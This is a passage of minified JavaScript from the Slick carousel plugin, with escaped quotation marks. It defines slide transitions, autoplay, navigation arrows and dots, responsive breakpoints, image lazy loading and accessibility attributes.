e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+\" \"+e.options.speed+\"ms \"+e.options.cssEase:t[e.transitionType]=\"opacity \"+e.options.speed+\"ms \"+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass(\"slick-arrow\"),i.$nextArrow=a(i.options.nextArrow).addClass(\"slick-arrow\"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),i.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):i.$prevArrow.add(i.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass(\"slick-dotted\"),e=a(\"<ul />\").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a(\"<li />\").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find(\"li\").first().addClass(\"slick-active\")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr(\"data-slick-index\",i).data(\"originalStyling\",a(e).attr(\"style\")||\"\")}),i.$slider.addClass(\"slick-slider\"),i.$slideTrack=0===i.slideCount?a('<div class=\"slick-track\"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class=\"slick-track\"/>').parent(),i.$list=i.$slideTrack.wrap('<div class=\"slick-list\"/>').parent(),i.$slideTrack.css(\"opacity\",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a(\"img[data-lazy]\",i.$slider).not(\"[src]\").addClass(\"slick-loading\"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses(\"number\"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass(\"draggable\")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(0<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement(\"div\"),l=0;l<o.options.rows;l++){for(var d=document.createElement(\"div\"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+\"%\",display:\"inline-block\"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if(\"window\"===n.respondTo?s=d:\"slider\"===n.respondTo?s=l:\"min\"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,\"unslick\"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger(\"breakpoint\",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is(\"a\")&&i.preventDefault(),s.is(\"li\")||(s=s.closest(\"li\")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case\"previous\":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case\"next\":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case\"index\":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger(\"focus\");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&(a(\"li\",i.$dots).off(\"click.slick\",i.changeSlide).off(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)).off(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1)),!0===i.options.accessibility&&i.$dots.off(\"keydown.slick\",i.keyHandler)),i.$slider.off(\"focus.slick blur.slick\"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off(\"click.slick\",i.changeSlide),i.$nextArrow&&i.$nextArrow.off(\"click.slick\",i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow&&i.$prevArrow.off(\"keydown.slick\",i.keyHandler),i.$nextArrow&&i.$nextArrow.off(\"keydown.slick\",i.keyHandler))),i.$list.off(\"touchstart.slick mousedown.slick\",i.swipeHandler),i.$list.off(\"touchmove.slick mousemove.slick\",i.swipeHandler),i.$list.off(\"touchend.slick mouseup.slick\",i.swipeHandler),i.$list.off(\"touchcancel.slick mouseleave.slick\",i.swipeHandler),i.$list.off(\"click.slick\",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off(\"keydown.slick\",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off(\"click.slick\",i.selectHandler),a(window).off(\"orientationchange.slick.slick-\"+i.instanceUid,i.orientationChange),a(window).off(\"resize.slick.slick-\"+i.instanceUid,i.resize),a(\"[draggable!=true]\",i.$slideTrack).off(\"dragstart\",i.preventDefault),a(window).off(\"load.slick.slick-\"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)),i.$list.off(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;0<this.options.rows&&((i=this.$slides.children().children()).removeAttr(\"style\"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(\".slick-cloned\",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){a(this).attr(\"style\",a(this).data(\"originalStyling\"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass(\"slick-slider\"),e.$slider.removeClass(\"slick-initialized\"),e.$slider.removeClass(\"slick-dotted\"),e.unslicked=!0,i||e.$slider.trigger(\"destroy\",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]=\"\",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off(\"focus.slick blur.slick\").on(\"focus.slick\",\"*\",function(i){var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&e.is(\":focus\")&&(t.focussed=!0,t.autoPlay())},0)}).on(\"blur.slick\",\"*\",function(i){a(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t,o=this,s=0;return o.slideOffset=0,t=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,e=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?e=-1.5:1===o.options.slidesToShow&&(e=-2)),s=t*o.options.slidesToShow*e),o.slideCount%o.options.slidesToScroll!=0&&i+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(s=i>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(i-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(i-o.slideCount))*t*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*t*-1))):i+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(i+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(i+o.options.slidesToShow-o.slideCount)*t),o.slideCount<=o.options.slidesToShow&&(s=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?i*o.slideWidth*-1+o.slideOffset:i*t*-1+s,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(\".slick-slide\").eq(i):o.$slideTrack.children(\".slick-slide\").eq(i+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode?(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(\".slick-slide\").eq(i):o.$slideTrack.children(\".slick-slide\").eq(i+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2):o.options.outerEdgeLimit&&(o=((o=o.$slides.last())[0]?-1*o[0].offsetLeft:0)-o.width()+this.$slider.width(),t=Math.min(Math.max(t,o),0))),t},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var s,n=this,i=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,r=-1*n.swipeLeft+i;return!0===n.options.swipeToSlide?(n.$slideTrack.find(\".slick-slide\").each(function(i,e){var t=a(e).outerWidth(),o=e.offsetLeft;if(!0!==n.options.centerMode&&(o+=t/2),r<o+t)return s=e,!1}),Math.abs(a(s).attr(\"data-slick-index\")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:\"index\",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass(\"slick-initialized\")||(a(e.$slider).addClass(\"slick-initialized\"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger(\"init\",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var t=this,o=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(i){return 0<=i&&i<t.slideCount});t.$slides.add(t.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(\".slick-cloned\")).each(function(i){var e=s.indexOf(i);a(this).attr({role:\"tabpanel\",id:\"slick-slide\"+t.instanceUid+i,tabindex:-1}),-1!==e&&(e=\"slick-slide-control\"+t.instanceUid+e,a(\"#\"+e).length&&a(this).attr({\"aria-describedby\":e}))}),t.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(i){var e=s[i];a(this).attr({role:\"presentation\"}),a(this).find(\"button\").first().attr({role:\"tab\",id:\"slick-slide-control\"+t.instanceUid+i,\"aria-controls\":\"slick-slide\"+t.instanceUid+e,\"aria-label\":i+1+\" of \"+o,\"aria-selected\":null,tabindex:\"-1\"})}).eq(t.currentSlide).find(\"button\").attr({\"aria-selected\":\"true\",tabindex:\"0\"}).end());for(var i=t.currentSlide,e=i+t.options.slidesToShow;i<e;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:\"0\"}):t.$slides.eq(i).removeAttr(\"tabindex\");t.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off(\"click.slick\").on(\"click.slick\",{message:\"previous\"},i.changeSlide),i.$nextArrow.off(\"click.slick\").on(\"click.slick\",{message:\"next\"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on(\"keydown.slick\",i.keyHandler),i.$nextArrow.on(\"keydown.slick\",i.keyHandler)))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&(a(\"li\",i.$dots).on(\"click.slick\",{message:\"index\"},i.changeSlide),!0===i.options.accessibility&&i.$dots.on(\"keydown.slick\",i.keyHandler)),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&i.slideCount>i.options.slidesToShow&&a(\"li\",i.$dots).on(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)).on(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on(\"mouseenter.slick\",a.proxy(i.interrupt,i,!0)),i.$list.on(\"mouseleave.slick\",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},i.swipeHandler),i.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},i.swipeHandler),i.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},i.swipeHandler),i.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},i.swipeHandler),i.$list.on(\"click.slick\",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on(\"keydown.slick\",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on(\"click.slick\",i.selectHandler),a(window).on(\"orientationchange.slick.slick-\"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on(\"resize.slick.slick-\"+i.instanceUid,a.proxy(i.resize,i)),a(\"[draggable!=true]\",i.$slideTrack).on(\"dragstart\",i.preventDefault),a(window).on(\"load.slick.slick-\"+i.instanceUid,i.setPosition),a(i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?\"next\":\"previous\"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?\"previous\":\"next\"}}))},r.prototype.lazyLoad=function(){var i,e,t,n=this;function o(i){a(\"img[data-lazy]\",i).each(function(){var i=a(this),e=a(this).attr(\"data-lazy\"),t=a(this).attr(\"data-srcset\"),o=a(this).attr(\"data-sizes\")||n.$slider.attr(\"data-sizes\"),s=document.createElement(\"img\");s.onload=function(){i.animate({opacity:0},100,function(){t&&(i.attr(\"srcset\",t),o&&i.attr(\"sizes\",o)),i.attr(\"src\",e).animate({opacity:1},200,function(){i.removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\")}),n.$slider.trigger(\"lazyLoaded\",[n,i,e])})},s.onerror=function(){i.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),n.$slider.trigger(\"lazyLoadError\",[n,i,e])},s.src=e})}if(!0===n.options.centerMode?t=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,t=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,t<=n.slideCount&&t++)),i=n.$slider.find(\".slick-slide\").slice(e,t),\"anticipated\"===n.options.lazyLoad)for(var s=e-1,r=t,l=n.$slider.find(\".slick-slide\"),d=0;d<n.options.slidesToScroll;d++)s<0&&(s=n.slideCount-1),i=(i=i.add(l.eq(s))).add(l.eq(r)),s--,r++;o(i),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(\".slick-slide\")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(\".slick-cloned\").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(\".slick-cloned\").slice(-1*n.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass(\"slick-loading\"),i.initUI(),\"progressive\"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:\"next\"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger(\"afterChange\",[e,i]),e.updateArrows(),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&a(e.$slides.get(e.currentSlide)).attr(\"tabindex\",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:\"previous\"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o,s,n=this,r=a(\"img[data-lazy]\",n.$slider);r.length?(e=r.first(),t=e.attr(\"data-lazy\"),o=e.attr(\"data-srcset\"),s=e.attr(\"data-sizes\")||n.$slider.attr(\"data-sizes\"),(r=document.createElement(\"img\")).onload=function(){o&&(e.attr(\"srcset\",o),s&&e.attr(\"sizes\",s)),e.attr(\"src\",t).removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger(\"lazyLoaded\",[n,e,t]),n.progressiveLazyLoad()},r.onerror=function(){i<3?setTimeout(function(){n.progressiveLazyLoad(i+1)},500):(e.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),n.$slider.trigger(\"lazyLoadError\",[n,e,t]),n.progressiveLazyLoad())},r.src=t):n.$slider.trigger(\"allImagesLoaded\",[n])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:\"index\",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if(\"array\"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||\"window\",s)if(t=o.breakpoints.length-1,s.hasOwnProperty(i)){for(e=s[i].breakpoint;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass(\"slick-slide\"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on(\"click.slick\",i.selectHandler),i.setSlideClasses(\"number\"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger(\"reInit\",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i=\"boolean\"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e=\"left\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",t=\"top\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]=\"translate(\"+e+\", \"+t+\")\":s[o.animType]=\"translate3d(\"+e+\", \"+t+\", 0px)\"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:\"0px \"+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+\" 0px\"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(\".slick-slide\").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(\".slick-slide\").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(\".slick-slide\").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:\"relative\",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:\"relative\",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css(\"height\",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if(\"object\"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s=\"multiple\"):\"string\"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],\"responsive\"===arguments[0]&&\"array\"===a.type(arguments[1])?s=\"responsive\":void 0!==arguments[1]&&(s=\"single\")),\"single\"===s)n.options[t]=o;else if(\"multiple\"===s)a.each(t,function(i,e){n.options[i]=e});else if(\"responsive\"===s)for(e in o)if(\"array\"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger(\"setPosition\",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?\"top\":\"left\",\"top\"===i.positionProp?i.$slider.addClass(\"slick-vertical\"):i.$slider.removeClass(\"slick-vertical\"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&(\"number\"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType=\"OTransform\",i.transformType=\"-o-transform\",i.transitionType=\"OTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType=\"MozTransform\",i.transformType=\"-moz-transform\",i.transitionType=\"MozTransition\",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 